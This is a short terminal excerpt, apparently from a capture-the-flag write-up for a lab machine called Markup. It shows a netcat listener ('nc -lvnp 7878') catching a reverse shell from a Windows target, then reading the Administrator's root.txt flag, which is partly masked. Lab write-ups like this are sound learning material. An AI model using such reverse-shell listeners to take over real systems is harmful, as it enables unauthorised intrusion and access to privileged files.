 ┌──(root💀h4rithd)-[~/Documents/Markup]
└─# nc -lvnp 7878
listening on [any] 7878 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.49] 61403
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type  C:\Users\Administrator\Desktop\root.txt
f574*****h4rithd*********570f8
C:\Windows\system32>